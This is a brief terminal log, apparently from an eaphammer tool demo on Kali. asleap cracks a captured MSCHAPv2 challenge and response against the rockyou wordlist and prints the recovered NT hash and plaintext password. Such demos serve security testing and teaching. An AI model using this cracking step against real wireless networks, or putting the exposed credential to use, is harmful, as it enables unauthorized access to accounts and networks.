 root@KaliRolling:~/workspace/eaphammer# asleap -C af:77:a7:ff:b0:b7:2a:64 -R c4:52:40:74:26:99:33:45:b5:24:cb:00:f8:0b:61:bc:fd:af:a8:af:c8:d
e:13:88 -W wordlists/rockyou.txt
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using wordlist mode with "wordlists/rockyou.txt".
hash bytes: cb27
NT hash: 3a74c517e691dd5afb09183601f7cb27
password: qazwsxedcrfv